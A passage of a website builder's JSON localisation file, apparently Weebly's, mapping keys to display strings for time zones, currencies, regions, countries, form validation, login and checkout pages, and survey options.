(UTC+03:30)","json.timezones.AsiaMuscat":"Muscat (UTC+04:00)","json.timezones.AsiaBaku":"Baku (UTC+04:00)","json.timezones.EuropeMoscow":"St. Petersburg (UTC+04:00)","json.timezones.AsiaTbilisi":"Tbilisi (UTC+04:00)","json.timezones.AsiaYerevan":"Yerevan (UTC+04:00)","json.timezones.AsiaKabul":"Kabul (UTC+04:30)","json.timezones.AsiaKarachi":"Karachi (UTC+05:00)","json.timezones.AsiaTashkent":"Tashkent (UTC+05:00)","json.timezones.AsiaCalcutta":"Sri Jayawardenepura (UTC+05:30)","json.timezones.AsiaKolkata":"Kolkata (UTC+05:30)","json.timezones.AsiaKatmandu":"Kathmandu (UTC+05:45)","json.timezones.AsiaAlmaty":"Almaty (UTC+06:00)","json.timezones.AsiaDhaka":"Dhaka (UTC+06:00)","json.timezones.AsiaYekaterinburg":"Ekaterinburg (UTC+06:00)","json.timezones.AsiaRangoon":"Rangoon (UTC+06:30)","json.timezones.AsiaBangkok":"Hanoi (UTC+07:00)","json.timezones.AsiaJakarta":"Jakarta (UTC+07:00)","json.timezones.AsiaNovosibirsk":"Novosibirsk (UTC+07:00)","json.timezones.AsiaHongKong":"Hong Kong (UTC+08:00)","json.timezones.AsiaChongqing":"Chongqing (UTC+08:00)","json.timezones.AsiaKrasnoyarsk":"Krasnoyarsk (UTC+08:00)","json.timezones.AsiaKualaLumpur":"Kuala Lumpur (UTC+08:00)","json.timezones.AustraliaPerth":"Perth (UTC+08:00)","json.timezones.AsiaSingapore":"Singapore (UTC+08:00)","json.timezones.AsiaTaipei":"Taipei (UTC+08:00)","json.timezones.AsiaUlanBator":"Ulaan Bataar (UTC+08:00)","json.timezones.AsiaUrumqi":"Urumqi (UTC+08:00)","json.timezones.AsiaIrkutsk":"Irkutsk (UTC+09:00)","json.timezones.AsiaTokyo":"Tokyo (UTC+09:00)","json.timezones.AsiaSeoul":"Seoul (UTC+09:00)","json.timezones.AustraliaAdelaide":"Adelaide (UTC+09:30)","json.timezones.AustraliaDarwin":"Darwin (UTC+09:30)","json.timezones.AustraliaBrisbane":"Brisbane (UTC+10:00)","json.timezones.AustraliaCanberra":"Canberra (UTC+10:00)","json.timezones.PacificGuam":"Guam (UTC+10:00)","json.timezones.AustraliaHobart":"Hobart (UTC+10:00)","json.timezones.AustraliaMelbourne":"Melbourne (UTC+10:00)","json.timezones.PacificPortMoresby":"Port Moresby (UTC+10:00)","json.timezones.AustraliaSydney":"Sydney (UTC+10:00)","json.timezones.AsiaYakutsk":"Yakutsk (UTC+10:00)","json.timezones.AsiaVladivostok":"Vladivostok (UTC+11:00)","json.timezones.PacificAuckland":"Wellington (UTC+12:00)","json.timezones.PacificFiji":"Marshall Is. (UTC+12:00)","json.timezones.PacificKwajalein":"International Date Line West (UTC+12:00)","json.timezones.AsiaKamchatka":"Kamchatka (UTC+12:00)","json.timezones.AsiaMagadan":"Solomon Is. (UTC+12:00)","json.timezones.PacificTongatapu":"Nuku'alofa (UTC+13:00)","json.currencies.USD.name":"U.S. Dollars","json.currencies.EUR.name":"Euros","json.currencies.GBP.name":"Pounds Sterling","json.currencies.JPY.name":"Yen","json.currencies.AUD.name":"Australian Dollars","json.currencies.CAD.name":"Canadian Dollars","json.currencies.NZD.name":"New Zealand Dollars","json.currencies.CHF.name":"Swiss Franc","json.currencies.HKD.name":"Hong Kong Dollars","json.currencies.SGD.name":"Singapore Dollars","json.currencies.SEK.name":"Swedish Krona","json.currencies.DKK.name":"Danish Krone","json.currencies.PLN.name":"Polish Zloty","json.currencies.NOK.name":"Norwegian Krone","json.currencies.HUF.name":"Hungarian Forint","json.currencies.CZK.name":"Czech Koruna","json.currencies.ILS.name":"Israeli Shekel","json.currencies.MXN.name":"Mexican Peso","json.currencies.MYR.name":"Malaysian Ringgits","json.currencies.BRL.name":"Brazilian Real","json.currencies.PHP.name":"Philippine Peso","json.currencies.RUB.name":"Russian Ruble","json.currencies.THB.name":"Thai Baht","json.currencies.TRY.name":"Turkish Lira","json.currencies.TWD.name":"Taiwan New Dollar","json.weights.si.name":"Imperial","json.weights.si.example":"Pound, inch","json.weights.metric.name":"Metric","json.weights.metric.example":"Kilogram, centimeter","json.regions.US.AL":"Alabama","json.regions.US.AK":"Alaska","json.regions.US.AS":"American Samoa","json.regions.US.AZ":"Arizona","json.regions.US.AR":"Arkansas","json.regions.US.CA":"California","json.regions.US.CO":"Colorado","json.regions.US.CT":"Connecticut","json.regions.US.DE":"Delaware","json.regions.US.DC":"District Of Columbia","json.regions.US.FM":"Federated States Of Micronesia","json.regions.US.FL":"Florida","json.regions.US.GA":"Georgia","json.regions.US.GU":"Guam","json.regions.US.HI":"Hawaii","json.regions.US.ID":"Idaho","json.regions.US.IL":"Illinois","json.regions.US.IN":"Indiana","json.regions.US.IA":"Iowa","json.regions.US.KS":"Kansas","json.regions.US.KY":"Kentucky","json.regions.US.LA":"Louisiana","json.regions.US.ME":"Maine","json.regions.US.MH":"Marshall Islands","json.regions.US.MD":"Maryland","json.regions.US.MA":"Massachusetts","json.regions.US.MI":"Michigan","json.regions.US.MN":"Minnesota","json.regions.US.MS":"Mississippi","json.regions.US.MO":"Missouri","json.regions.US.MT":"Montana","json.regions.US.NE":"Nebraska","json.regions.US.NV":"Nevada","json.regions.US.NH":"New Hampshire","json.regions.US.NJ":"New Jersey","json.regions.US.NM":"New Mexico","json.regions.US.NY":"New York","json.regions.US.NC":"North Carolina","json.regions.US.ND":"North Dakota","json.regions.US.MP":"Northern Mariana Islands","json.regions.US.OH":"Ohio","json.regions.US.OK":"Oklahoma","json.regions.US.OR":"Oregon","json.regions.US.PW":"Palau","json.regions.US.PA":"Pennsylvania","json.regions.US.PR":"Puerto Rico","json.regions.US.RI":"Rhode Island","json.regions.US.SC":"South Carolina","json.regions.US.SD":"South Dakota","json.regions.US.TN":"Tennessee","json.regions.US.TX":"Texas","json.regions.US.UT":"Utah","json.regions.US.VT":"Vermont","json.regions.US.VI":"Virgin Islands","json.regions.US.VA":"Virginia","json.regions.US.WA":"Washington","json.regions.US.WV":"West Virginia","json.regions.US.WI":"Wisconsin","json.regions.US.WY":"Wyoming","json.regions.CA.AB":"Alberta","json.regions.CA.BC":"British Columbia","json.regions.CA.MB":"Manitoba","json.regions.CA.NB":"New Brunswick","json.regions.CA.NL":"Newfoundland","json.regions.CA.NT":"Northwest Territories","json.regions.CA.NS":"Nova Scotia","json.regions.CA.NU":"Nunavut","json.regions.CA.ON":"Ontario","json.regions.CA.PE":"Prince Edward Island","json.regions.CA.QC":"Quebec","json.regions.CA.SK":"Saskatchewan","json.regions.CA.YT":"Yukon Territory","json.regions.BR.AC":"Acre","json.regions.BR.AL":"Alagoas","json.regions.BR.AP":"Amapá","json.regions.BR.AM":"Amazonas","json.regions.BR.BA":"Bahia","json.regions.BR.CE":"Ceará","json.regions.BR.DF":"Distrito Federal","json.regions.BR.ES":"Espírito Santo","json.regions.BR.GO":"Goiás","json.regions.BR.MA":"Maranhão","json.regions.BR.MT":"Mato Grosso","json.regions.BR.MS":"Mato Grosso do Sul","json.regions.BR.MG":"Minas Gerais","json.regions.BR.PA":"Pará","json.regions.BR.PB":"Paraíba","json.regions.BR.PR":"Paraná","json.regions.BR.PE":"Pernambuco","json.regions.BR.PI":"Piauí","json.regions.BR.RJ":"Rio de Janeiro","json.regions.BR.RN":"Rio Grande do Norte","json.regions.BR.RS":"Rio Grande do Sul","json.regions.BR.RO":"Rondônia ","json.regions.BR.RR":"Roraima","json.regions.BR.SC":"Santa Catarina","json.regions.BR.SP":"São Paulo ","json.regions.BR.SE":"Sergipe","json.regions.BR.TO":"Tocantins","json.regions.AU.VIC":"Victoria","json.regions.AU.NSW":"New South Wales","json.regions.AU.SA":"South Australia","json.regions.AU.NT":"Northern Territory","json.regions.AU.WA":"Western Australia","json.regions.AU.TAS":"Tasmania","json.regions.AU.ACT":"Australian Capital Territory","json.regions.AU.QLD":"Queensland","json.regions.AU.JBT":"Jervis Bay Territory","json.regions.northamerica":"North America","json.regions.southamerica":"South America","json.regions.centralamerica":"Central America","json.regions.caribbean":"Caribbean","json.regions.europe":"Europe","json.regions.asia":"Asia","json.regions.africa":"Africa","json.regions.oceania":"Oceania","json.regions.world":"Rest of World","json.countries.USA":"United States","json.countries.CAN":"Canada","json.countries.GBR":"United Kingdom","json.countries.AFG":"Afghanistan","json.countries.ALA":"Åland Islands","json.countries.ALB":"Albania","json.countries.DZA":"Algeria","json.countries.ASM":"American Samoa","json.countries.AND":"Andorra","json.countries.AGO":"Angola","json.countries.AIA":"Anguilla","json.countries.ATA":"Antarctica","json.countries.ATG":"Antigua and Barbuda","json.countries.ARG":"Argentina","json.countries.ARM":"Armenia","json.countries.ABW":"Aruba","json.countries.AUS":"Australia","json.countries.AUT":"Austria","json.countries.AZE":"Azerbaijan","json.countries.BHS":"Bahamas","json.countries.BHR":"Bahrain","json.countries.BGD":"Bangladesh","json.countries.BRB":"Barbados","json.countries.BLR":"Belarus","json.countries.BEL":"Belgium","json.countries.BLZ":"Belize","json.countries.BEN":"Benin","json.countries.BMU":"Bermuda","json.countries.BTN":"Bhutan","json.countries.BOL":"Bolivia","json.countries.BES":"Bonaire","json.countries.BIH":"Bosnia and Herzegovina","json.countries.BWA":"Botswana","json.countries.BVT":"Bouvet Island","json.countries.BRA":"Brazil","json.countries.IOT":"British Indian Ocean Territory","json.countries.BRN":"Brunei Darussalam","json.countries.BGR":"Bulgaria","json.countries.BFA":"Burkina Faso","json.countries.BDI":"Burundi","json.countries.KHM":"Cambodia","json.countries.CMR":"Cameroon","json.countries.CPV":"Cape Verde","json.countries.CYM":"Cayman Islands","json.countries.CAF":"Central African Republic","json.countries.TCD":"Chad","json.countries.CHL":"Chile","json.countries.CHN":"China","json.countries.CXR":"Christmas Island","json.countries.CCK":"Cocos (Keeling) Islands","json.countries.COL":"Colombia","json.countries.COM":"Comoros","json.countries.COG":"Republic of the Congo","json.countries.COD":"Democratic Republic of the Congo","json.countries.COK":"Cook Islands","json.countries.CRI":"Costa Rica","json.countries.CIV":"Côte d'Ivoire","json.countries.HRV":"Croatia","json.countries.CUB":"Cuba","json.countries.CUW":"Curaçao","json.countries.CYP":"Cyprus","json.countries.CZE":"Czech Republic","json.countries.DNK":"Denmark","json.countries.DJI":"Djibouti","json.countries.DMA":"Dominica","json.countries.DOM":"Dominican Republic","json.countries.ECU":"Ecuador","json.countries.EGY":"Egypt","json.countries.SLV":"El Salvador","json.countries.GNQ":"Equatorial Guinea","json.countries.ERI":"Eritrea","json.countries.EST":"Estonia","json.countries.ETH":"Ethiopia","json.countries.FLK":"Falkland Islands (Malvinas)","json.countries.FRO":"Faroe Islands","json.countries.FJI":"Fiji","json.countries.FIN":"Finland","json.countries.FRA":"France","json.countries.GUF":"French Guiana","json.countries.PYF":"French Polynesia","json.countries.ATF":"French Southern Territories","json.countries.GAB":"Gabon","json.countries.GMB":"Gambia","json.countries.GEO":"Georgia","json.countries.DEU":"Germany","json.countries.GHA":"Ghana","json.countries.GIB":"Gibraltar","json.countries.GRC":"Greece","json.countries.GRL":"Greenland","json.countries.GRD":"Grenada","json.countries.GLP":"Guadeloupe","json.countries.GUM":"Guam","json.countries.GTM":"Guatemala","json.countries.GGY":"Guernsey","json.countries.GIN":"Guinea","json.countries.GNB":"Guinea-Bissau","json.countries.GUY":"Guyana","json.countries.HTI":"Haiti","json.countries.HMD":"Heard Island and McDonald Islands","json.countries.VAT":"Vatican City","json.countries.HND":"Honduras","json.countries.HKG":"Hong Kong","json.countries.HUN":"Hungary","json.countries.ISL":"Iceland","json.countries.IND":"India","json.countries.IDN":"Indonesia","json.countries.IRN":"Iran","json.countries.IRQ":"Iraq","json.countries.IRL":"Ireland","json.countries.IMN":"Isle of Man","json.countries.ISR":"Israel","json.countries.ITA":"Italy","json.countries.JAM":"Jamaica","json.countries.JPN":"Japan","json.countries.JEY":"Jersey","json.countries.JOR":"Jordan","json.countries.KAZ":"Kazakhstan","json.countries.KEN":"Kenya","json.countries.KIR":"Kiribati","json.countries.KWT":"Kuwait","json.countries.KGZ":"Kyrgyzstan","json.countries.LAO":"Laos","json.countries.LVA":"Latvia","json.countries.LBN":"Lebanon","json.countries.LSO":"Lesotho","json.countries.LBR":"Liberia","json.countries.LBY":"Libya","json.countries.LIE":"Liechtenstein","json.countries.LTU":"Lithuania","json.countries.LUX":"Luxembourg","json.countries.MAC":"Macao","json.countries.MKD":"Macedonia","json.countries.MDG":"Madagascar","json.countries.MWI":"Malawi","json.countries.MYS":"Malaysia","json.countries.MDV":"Maldives","json.countries.MLI":"Mali","json.countries.MLT":"Malta","json.countries.MHL":"Marshall Islands","json.countries.MTQ":"Martinique","json.countries.MRT":"Mauritania","json.countries.MUS":"Mauritius","json.countries.MYT":"Mayotte","json.countries.MEX":"Mexico","json.countries.FSM":"Micronesia","json.countries.MDA":"Moldova","json.countries.MCO":"Monaco","json.countries.MNG":"Mongolia","json.countries.MNE":"Montenegro","json.countries.MSR":"Montserrat","json.countries.MAR":"Morocco","json.countries.MOZ":"Mozambique","json.countries.MMR":"Myanmar (Burma)","json.countries.NAM":"Namibia","json.countries.NRU":"Nauru","json.countries.NPL":"Nepal","json.countries.NLD":"Netherlands","json.countries.NCL":"New Caledonia","json.countries.NZL":"New Zealand","json.countries.NIC":"Nicaragua","json.countries.NER":"Niger","json.countries.NGA":"Nigeria","json.countries.NIU":"Niue","json.countries.NFK":"Norfolk Island","json.countries.PRK":"North Korea","json.countries.MNP":"Northern Mariana Islands","json.countries.NOR":"Norway","json.countries.OMN":"Oman","json.countries.PAK":"Pakistan","json.countries.PLW":"Palau","json.countries.PSE":"Palestinian Territory","json.countries.PAN":"Panama","json.countries.PNG":"Papua New Guinea","json.countries.PRY":"Paraguay","json.countries.PER":"Peru","json.countries.PHL":"Philippines","json.countries.PCN":"Pitcairn","json.countries.POL":"Poland","json.countries.PRT":"Portugal","json.countries.PRI":"Puerto Rico","json.countries.QAT":"Qatar","json.countries.REU":"Réunion","json.countries.ROU":"Romania","json.countries.RUS":"Russian Federation","json.countries.RWA":"Rwanda","json.countries.BLM":"Saint Barthélemy","json.countries.SHN":"Saint Helena","json.countries.KNA":"Saint Kitts and Nevis","json.countries.LCA":"Saint Lucia","json.countries.MAF":"Saint Martin","json.countries.SPM":"Saint Pierre and Miquelon","json.countries.VCT":"Saint Vincent and the Grenadines","json.countries.WSM":"Samoa","json.countries.SMR":"San Marino","json.countries.STP":"São Tomé and Príncipe","json.countries.SAU":"Saudi Arabia","json.countries.SEN":"Senegal","json.countries.SRB":"Serbia","json.countries.SYC":"Seychelles","json.countries.SLE":"Sierra Leone","json.countries.SGP":"Singapore","json.countries.SXM":"Sint Maarten","json.countries.SVK":"Slovakia","json.countries.SVN":"Slovenia","json.countries.SLB":"Solomon Islands","json.countries.SOM":"Somalia","json.countries.ZAF":"South Africa","json.countries.SGS":"South Georgia","json.countries.KOR":"South Korea","json.countries.SSD":"South Sudan","json.countries.ESP":"Spain","json.countries.LKA":"Sri Lanka","json.countries.SDN":"Sudan","json.countries.SUR":"Suriname","json.countries.SJM":"Svalbard and Jan Mayen","json.countries.SWZ":"Swaziland","json.countries.SWE":"Sweden","json.countries.CHE":"Switzerland","json.countries.SYR":"Syrian Arab Republic","json.countries.TWN":"Taiwan","json.countries.TJK":"Tajikistan","json.countries.TZA":"Tanzania","json.countries.THA":"Thailand","json.countries.TLS":"Timor-Leste","json.countries.TGO":"Togo","json.countries.TKL":"Tokelau","json.countries.TON":"Tonga","json.countries.TTO":"Trinidad and Tobago","json.countries.TUN":"Tunisia","json.countries.TUR":"Turkey","json.countries.TKM":"Turkmenistan","json.countries.TCA":"Turks and Caicos Islands","json.countries.TUV":"Tuvalu","json.countries.UGA":"Uganda","json.countries.UKR":"Ukraine","json.countries.ARE":"United Arab Emirates","json.countries.UMI":"United States Minor Outlying Islands","json.countries.URY":"Uruguay","json.countries.UZB":"Uzbekistan","json.countries.VUT":"Vanuatu","json.countries.VEN":"Venezuela","json.countries.VNM":"Viet Nam","json.countries.VGB":"Virgin Islands (British)","json.countries.VIR":"Virgin Islands (U.S.)","json.countries.WLF":"Wallis and Futuna","json.countries.ESH":"Western Sahara","json.countries.YEM":"Yemen","json.countries.ZMB":"Zambia","json.countries.ZWE":"Zimbabwe","javascript.cartText":"Cart","javascript.accountText":"My Account","javascript.loginRegisterText":"Log In | Register","javascript.loginText":"Log In","javascript.cart.viewDetails":"View Details","javascript.cart.buyNow":"Buy Now","javascript.cart.addToCart":"Add to Cart","javascript.cart.pageTitle":"Shopping Cart Page","javascript.cart.payment.title":"Payment Page","javascript.validation.required":"{0} is required","javascript.validation.accepted":"{0} must be accepted","javascript.validation.min":"{0} must be greater than or equal to {1}","javascript.validation.max":"{0} must be less than or equal to {1}","javascript.validation.range":"{0} must be between {1} and {2}","javascript.validation.length":"{0} must be {1} characters","javascript.validation.charMin":"{0} must be at least {1} characters","javascript.validation.charMax":"{0} must be at most {1} characters","javascript.validation.charRange":"{0} must be between {1} and {2} characters","javascript.validation.oneOf":"{0} must be one of: {1}","javascript.validation.equal":"{0} must be the same as {1}","javascript.validation.digits":"{0} must only contain digits","javascript.validation.number":"{0} must be a number","javascript.validation.int":"{0} must be a whole number","javascript.validation.email":"{0} must be a valid email","javascript.validation.url":"{0} must be a valid url","javascript.validation.domain":"{0} must be a valid domain","javascript.validation.inline":"{0} is invalid","javascript.validation.ccv":"Security code is not valid","javascript.validation.expMonth":"Expiration month is required","javascript.validation.expYear":"Expiration year is required","javascript.validation.firstName":"First name is required","javascript.validation.lastName":"Last name is required","javascript.membership.login-form_1":"Email Address","javascript.membership.login-form_2":"Password","javascript.membership.login-form_3":"Reset password","javascript.membership.login-form_4":"Log in","javascript.membership.reset-password-form_1":"Enter your email to reset your password.","javascript.membership.reset-password-form_2":"Email Address","javascript.membership.reset-password-form_3":"Email address not found.","javascript.membership.reset-password-form_4":"Password not set on this account.","javascript.membership.reset-password-form_5":"Continue","javascript.membership.reset-password-form_6":"Please enter a new password below","javascript.membership.reset-password-form_7":"Type Password","javascript.membership.reset-password-form_8":"Retype Password","javascript.membership.reset-password-form_9":"Continue","javascript.membership.reset-password-form_10":"This password link is expired or invalid. Please <a href=\"\/apps\/member\/reset_password\">request a new one<\/a>.","javascript.membership.set-password-form-inner_1":"Type Password","javascript.membership.set-password-form-inner_2":"Retype Password","javascript.membership.set-password-form-inner_3":"Continue","javascript.membership.set-password-form_1":" {{error_message}} ","javascript.membership.set-password-form_2":"This password link is expired or invalid.  Please <a href=\"\/apps\/member\/reset_password\">request a new one<\/a>.","javascript.membership.set-password-form_3":"Your password is set!  You can now <a href=\"\/apps\/member\/login\">Log In<\/a>","javascript.membership.signup-form_1":"Name (optional)","javascript.membership.signup-form_2":"Email Address","javascript.membership.signup-form_3":"Password","javascript.membership.signup-form_4":"Register","javascript.membership.account_1":"You are the owner of this site.","javascript.membership.account_2":"Choose a Page to Access","javascript.membership.account_3":"If you have access to private pages, they will be listed here.","javascript.membership.account_4":"Log Out","javascript.membership.denied_1":"Access Denied","javascript.membership.denied_2":"You do not have permission to access this page.","javascript.membership.denied_3":"Try <a href=\"\/apps\/member\/logout\">logging out<\/a> and log in with a different account.","javascript.membership.login-signup_1":"Log In","javascript.membership.login-signup_2":"Register","javascript.membership.login-signup_3":"Log In","javascript.membership.login-signup_4":"Register","javascript.membership.reset-password_1":"Reset Password","javascript.membership.set-password_1":"Set Your Password","javascript.membership.editor.settings.MembershipSiteOptionsView_2":"Log In | Register","javascript.membership.editor.settings.MembershipSiteOptionsView_3":"Log In","javascript.membership.site.views.LoginSignupView_1":"Email and password are required","javascript.membership.site.views.LoginSignupView_2":"Okay","javascript.membership.site.views.ResetPasswordView_1":"Okay","javascript.membership.site.views.ResetPasswordView_2":"Your password is set!<br\/>You can now <a href=\"\/apps\/member\/login\">Log In<\/a>","javascript.membership.site.views.ResetPasswordView_3":"Password and confirmation are required.","javascript.membership.site.views.SetPasswordView_1":"Password and Confirmation are required.","javascript.commerce.site.view.checkout.OrderItem.PaypalItem_1":"Product","javascript.commerce.site.view.checkout.OrderItem.CartItemList_1":"Your cart is empty","javascript.commerce.site.view.checkout.OrderShipment.SummaryDownloads_1":"Link can be downloaded 1 time","javascript.commerce.site.view.checkout.OrderShipment.SummaryDownloads_2":"Link can be downloaded {{0}} times","javascript.commerce.site.view.checkout.OrderShipment.SummaryDownloads_3":"at","javascript.commerce.site.view.checkout.OrderShipment.SummaryDownloads_4":"pm","javascript.commerce.site.view.checkout.OrderShipment.SummaryDownloads_5":"am","javascript.commerce.site.view.checkout.OrderShipment.SummaryDownloads_6":"Link expires on ","javascript.commerce.site.view.checkout.BaseCheckoutView_1":"Waiting for receipt from PayPal","javascript.commerce.site.view.checkout.Cart_2":"Please wait","javascript.commerce.site.view.checkout.Cart_4":"Please confirm quantity change","javascript.commerce.site.view.checkout.Payment_1":"Continue to PayPal","javascript.commerce.site.view.checkout.Payment_2":"Personal Information","javascript.commerce.site.view.checkout.Payment_3":"Please correct the errors above","javascript.commerce.site.view.checkout.Payment_4":"There was an error processing your payment, please verify your information and try again ","javascript.commerce.site.view.checkout.Payment_5":"Shipping","javascript.commerce.site.view.checkout.Payment_6":"Tax","javascript.commerce.site.view.checkout.Payment_7":"Processing...","javascript.commerce.site.view.checkout.Payment_8":"Please wait","javascript.commerce.site.view.checkout.Summary_1":"Receipt Page","javascript.commerce.site.view.checkout.Payment_9":"Please correct the errors above","javascript.commerce.site.view.checkout.Payment_10":"There was an error processing your payment, please verify your information and try again.","javascript.commerce.site.view.checkout.Payment_11":"Please refresh the page to update your cart.","javascript.commerce.site.view.checkout.PaymentMethod.PaymentInformation_5":"Zip\/Postal Code","javascript.commerce.site.view.mobile.checkout.Purchase_1":"Personal Information","javascript.commerce.site.view.mobile.checkout.Receipt_1":"Personal Information","javascript.commerce.site.view.mobile.checkout.Receipt_2":"Receipt Page","javascript.commerce.site.view.mobile.checkout.Shipping_1":"This store cannot ship to the specified address","javascript.commerce.site.view.mobile.checkout.SummaryDownloads_1":"Link can be downloaded 1 time","javascript.commerce.site.view.mobile.checkout.SummaryDownloads_2":"Link can be downloaded {{0}} times","javascript.commerce.site.view.mobile.checkout.SummaryDownloads_3":"at","javascript.commerce.site.view.mobile.checkout.SummaryDownloads_4":"pm","javascript.commerce.site.view.mobile.checkout.SummaryDownloads_5":"am","javascript.commerce.site.view.mobile.checkout.SummaryDownloads_6":"Link expires on ","javascript.commerce.site.view.mobile.checkout.Cart_1":"Shopping Cart Page","javascript.commerce.site.view.mobile.checkout.Cart_2":"Please wait","javascript.commerce.site.view.mobile.checkout.Checkout_1":"Payment Page","javascript.commerce.site.view.mobile.checkout.Payment_1":"Continue to PayPal","javascript.commerce.site.view.mobile.checkout.Payment_2":"Please wait","javascript.commerce.site.view.mobile.checkout.Payment_3":"Shipping","javascript.commerce.site.view.renderers.ColorRenderer_1":" (Unavailable)","javascript.commerce.site.view.renderers.DropdownRenderer_1":" (Unavailable)","javascript.commerce.site.view.renderers.RadioRenderer_1":"(Unavailable)","javascript.commerce.site.view.ProductPageView_3":"Please wait","javascript.commerce.site.view.ProductPageView_4":"Unavailable","javascript.commerce.site.view.ProductPageView_5":"Product is sold out","javascript.commerce.site.view.ProductPageView_6":"Choose {{0}} to continue","javascript.commerce.site.view.ProductPageView_1":"Sold Out","javascript.commerce.site.view.ProductPageView_2":"{{0}} available","javascript.commerce.site.view.BaseProductPageView_7":"Text input is required","javascript.commerce.site.view.BaseProductPageView_8":"Maximum number of characters is {{0}}","javascript.editor.settings.general.CookieSettingView_1":"By using this site you consent to the use of cookies. Cookies can be managed in your browser or device settings.","javascript.editor.config_1":"Click here to edit.","javascript.editor.config_2":"Add text","javascript.editor.config_3":"Click to add headline","javascript.editor.config_4":"Click to add description. Lorem ipsum dolor sit amet, consectetur adipiscing elit.","javascript.editor.page-manager.entities.Defaults_2":"New Page","javascript.editor.page-manager.entities.Defaults_3":"Link Page","javascript.editor.page-manager.entities.Defaults_4":"Blog","javascript.editor.page-manager.entities.Defaults_5":"Store","javascript.editor.page-manager.entities.Defaults_6":"Category","javascript.editor.page-manager.entities.Defaults_7":"Product","javascript.site.comments_1":"Cancel Reply","javascript.site.published.footerSignup_1":"Create a <a class=\"link\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&amp;utm_medium=footer&amp;utm_campaign=3\" target=\"_blank\">free website<\/a>","javascript.site.published.footerSignup_2":"<span>Powered by<\/span> <a class=\"link weebly-icon\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&amp;utm_medium=footer&amp;utm_campaign=3\" target=\"_blank\" rel=\"nofollow\"><\/a>","javascript.site.published.footerSignup_3":"Start your own free website","javascript.site.published.footerSignup_4":"A surprisingly easy drag &amp; drop site creator. <a class=\"thin-underline\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&amp;utm_medium=footer&amp;utm_campaign=3\" target=\"_blank\" rel=\"nofollow\">Learn more.<\/a>","javascript.site.published.expandedFooterController_1":"<span class=\"powered-by-text\">Powered by<\/span> <a class=\"link weebly-icon\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&utm_medium=footer\" target=\"_blank\" rel=\"nofollow\"><\/a>","javascript.site.published.expandedFooterController_2":"Create Your Own Free Website","javascript.site.published.expandedFooterController_3":"<span class=\"description-text\">A surprisingly easy drag & drop site creator.<\/span><a class=\"thin-underline\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&utm_medium=footer\" target=\"_blank\" rel=\"nofollow\"><span class=\"learn-more-text\">Learn more.<\/span><\/a>","javascript.util.ui.wTranslatable_1":"Translate","javascript.util.ui.wTranslatable_2":"See Original Content","javascript.util.backbone-validators_1":"{0} is not a valid E-mail address","javascript.element.editor.view.settings.item-views.OptionsItemView_3":"Yes","javascript.element.editor.view.settings.item-views.OptionsItemView_4":"No","javascript.element.editor.view.settings.item-views.OptionsItemView_5":"Maybe","javascript.element.editor.view.settings.item-views.OptionsItemView_8":"Male","javascript.element.editor.view.settings.item-views.OptionsItemView_9":"Female","javascript.element.editor.view.settings.item-views.OptionsItemView_10":"Less than 13","javascript.element.editor.view.settings.item-views.OptionsItemView_11":"13-18","javascript.element.editor.view.settings.item-views.OptionsItemView_12":"19-25","javascript.element.editor.view.settings.item-views.OptionsItemView_13":"26-35","javascript.element.editor.view.settings.item-views.OptionsItemView_14":"36-50","javascript.element.editor.view.settings.item-views.OptionsItemView_15":"Over 50","javascript.element.editor.view.settings.item-views.OptionsItemView_16":"Prefer not to say","javascript.element.editor.view.settings.item-views.OptionsItemView_17":"Less than $10,000","javascript.element.editor.view.settings.item-views.OptionsItemView_18":"$10,001-$25,000","javascript.element.editor.view.settings.item-views.OptionsItemView_19":"$25,001-$40,000","javascript.element.editor.view.settings.item-views.OptionsItemView_20":"$70,001-$100,000","javascript.element.editor.view.settings.item-views.OptionsItemView_21":"> $100,000","javascript.element.editor.view.settings.item-views.OptionsItemView_22":"Prefer not to say","javascript.element.editor.view.settings.item-views.OptionsItemView_23":"Internet Search","javascript.element.editor.view.settings.item-views.OptionsItemView_24":"Advertisment","javascript.element.editor.view.settings.item-views.OptionsItemView_25":"Friend","javascript.element.editor.view.settings.item-views.OptionsItemView_26":"Other","javascript.element.editor.view.settings.item-views.OptionsItemView_27":"Some High School","javascript.element.editor.view.settings.item-views.OptionsItemView_28":"Completed High School","javascript.element.editor.view.settings.item-views.OptionsItemView_29":"Some College","javascript.element.editor.view.settings.item-views.OptionsItemView_30":"Associate's Degree","javascript.element.editor.view.settings.item-views.OptionsItemView_31":"Bachelor's Degree","javascript.element.editor.view.settings.item-views.OptionsItemView_32":"Master's Degree","javascript.element.editor.view.settings.item-views.OptionsItemView_33":"PhD","javascript.element.editor.view.settings.item-views.OptionsItemView_34":"Unemployed","javascript.element.editor.view.settings.item-views.OptionsItemView_35":"Part-time","javascript.element.editor.view.settings.item-views.OptionsItemView_36":"Full-time","javascript.element.editor.view.settings.item-views.OptionsItemView_37":"Self-employed","javascript.element.editor.view.settings.item-views.OptionsItemView_38":"Sunday","javascript.element.editor.view.settings.item-views.OptionsItemView_39":"Monday","javascript.element.editor.view.settings.item-views.OptionsItemView_40":"Tuesday","javascript.element.editor.view.settings.item-views.OptionsItemView_41":"Wednesday","javascript.element.editor.view.settings.item-views.OptionsItemView_42":"Thursday","javascript.element.editor.view.settings.item-views.OptionsItemView_43":"Friday","javascript.element.editor.view.settings.item-views.OptionsItemView_44":"Saturday","javascript.element.editor.view.settings.item-views.OptionsItemView_45":"January","javascript.element.editor.view.settings.item-views.OptionsItemView_46":"February","javascript.element.editor.view.settings.item-views.OptionsItemView_47":"March","javascript.element.editor.view.settings.item-views.OptionsItemView_48":"April","javascript.element.editor.view.settings.item-views.OptionsItemView_49":"May","javascript.element.editor.view.settings.item-views.OptionsItemView_50":"June","javascript.element.editor.view.settings.item-views.OptionsItemView_51":"July","javascript.element.editor.view.settings.item-views.OptionsItemView_52":"August","javascript.element.editor.view.settings.item-views.OptionsItemView_53":"September","javascript.element.editor.view.settings.item-views.OptionsItemView_54":"October","javascript.element.editor.view.settings.item-views.OptionsItemView_55":"November","javascript.element.editor.view.settings.item-views.OptionsItemView_56":"December","javascript.element.editor.view.settings.item-views.OptionsItemView_57":"Alabama","javascript.element.editor.view.settings.item-views.OptionsItemView_58":"Alaska","javascript.element.editor.view.settings.item-views.OptionsItemView_59":"Arizona","javascript.element.editor.view.settings.item-views.OptionsItemView_60":"Arkansas","javascript.element.editor.view.settings.item-views.OptionsItemView_61":"California","javascript.element.editor.view.settings.item-views.OptionsItemView_62":"Colorado","javascript.element.editor.view.settings.item-views.OptionsItemView_63":"Connecticut